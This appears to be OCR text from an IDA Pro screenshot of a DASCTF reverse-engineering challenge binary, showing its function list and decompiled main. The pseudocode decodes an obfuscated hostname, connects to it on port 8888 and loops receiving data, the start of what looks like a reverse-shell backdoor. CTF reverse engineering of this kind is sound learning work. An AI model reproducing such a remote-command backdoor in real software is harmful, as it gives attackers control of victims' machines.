 IDA - careful.exe C:\Users\muchong\Desktop\比赛\DASCTF月赛bin专场\careful.exe
File Edit Jump Search View Debugger Lumina Options Windows Help
No debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions window
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
Function name Seg
sub_401BEB .tex
sub_401BF1 .tex
sub_401BF7 .tex
j_UserMathErrorFunction .tex
sub_401D17 .tex
sub_401D59 .tex
__scrt_unhandled_exception_filter(x) .tex
sub_401DBB .tex
sub_401DC3 .tex
sub_401DEF .tex
__SEH_prolog4 .tex
__except_handler4 .tex
sub_401E94 .tex
___scrt_is_ucrt_dll_in_use .tex
__current_exception .tex
__current_exception_context .tex
memset .te
_except_handler4_common .tex
_seh_filter_exe .te
_set_app_type .te
__setusermatherr .te
_configure_narrow_argv .te
_initialize_narrow_environment .te
_get_initial_narrow_environment .te
_initterm .te
_initterm_e .te
exit .te
_exit .te
_set_fmode .te
__p___argc .te
__p___argv .te
_cexit .te
_c_exit .te
_register_thread_local_exe_atexit_callb… .te
_configthreadlocale .te
_set_new_mode .te
__p__commode .te
_initialize_onexit_table .te
_register_onexit_function .te
_crt_atexit .te
_controlfp_s .te
terminate .tex
__filter_x86_sse2_floating_point_exception_… .tex
Line 78 of 78
19
20 if ( WSAStartup(0x202u, &WSAData) )
21 return 0;
22 s = socket(2, 1, 6);
23 if ( s == -1 )
24 {
25 sub_401080("socket error !");
26 return 0;
27 }
28 v11.sa_family = 2;
29 *v11.sa_data = htons(0x22B8u);
30 v13[0] = '\x1B\xB1\xCAw';
31 v13[1] = '\xAFY\xAD\xF6';
32 v13[2] = '#}`t';
33 v13[3] = ':\xD8n\x16';
34 v13[4] = '{\x8D\\f';
35 v14 = -42;
36 v15 = 0i64;
37 v16 = 0;
38 v4 = strlen(v13);
39 for ( i = 0; i < v4; ++i )
40 name[i] = __ROR1__(*(v13 + i), i & 7);
41 name[v4] = 0;
42 v6 = gethostbyname(name);
43 *&v11.sa_data[2] = inet_addr(v6);
44 if ( connect(s, &v11, 16) == -1 )
45 {
46 sub_401080("conect error !");
47 result = 1;
48 }
49 else
50 {
51 sub_401080("connect suceessfully\n");
52 while ( 1 )
53 {
54 buf[0] = 0;
55 v7 = recv(s, buf, 255, 0);
56 if ( v7 >= 0xFF )
57 break;
58 buf[v7] = 0;
59 *&StartupInfo.lpReserved = 0i64;
60 HIWORD(StartupInfo.lpReserved2) = 0;
61 StartupInfo.wShowWindow = 0;
62 *&StartupInfo.lpTitle = 0i64;
0000069E _main:42 (40129E)
Output window
[autohidden] The decompiler assumes that the segment '.rdata' is read-only because of its NAME.
All data references to the segment will be replaced by constant values.
This may lead to drastic changes in the decompiler output.
If the segment is not read-only, please change the segment NAME.
In general, the decompiler checks the segment permissions, class, and name
to determine if it is read-only.
-> OK
401437: using guessed type int sub_401437(void);
Python
AU: idle Down Disk: 30GB